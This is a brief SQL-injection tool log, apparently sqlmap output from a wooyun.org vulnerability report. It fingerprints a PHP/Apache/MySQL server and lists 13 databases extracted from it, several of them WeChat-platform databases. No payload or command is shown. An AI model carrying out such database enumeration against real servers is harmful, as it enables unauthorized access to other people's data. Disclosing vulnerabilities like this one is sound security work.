 [17:10:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[17:10:39] [INFO] fetching database names
[17:10:40] [WARNING] reflective value(s) found and filtering out
[17:10:40] [INFO] the SQL query used returns 13 entries
[17:10:41] [INFO] retrieved: information_schema
[17:10:41] [INFO] retrieved: cdcol
[17:10:42] [INFO] retrieved: mysql
[17:10:43] [INFO] retrieved: news
[17:10:43] [INFO] retrieved: performance_schema
[17:10:43] [INFO] retrieved: phpmyadmin
[17:10:44] [INFO] retrieved: test
[17:10:44] [INFO] retrieved: webauth
[17:10:45] [INFO] retrieved: weixin_platform
[17:10:45] [INFO] retrieved: weixin_platform81
[17:10:45] [INFO] retrieved: weixin_platform-0811
[17:10:46] [INFO] retrieved: weixin_platform_0827
[17:10:46] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org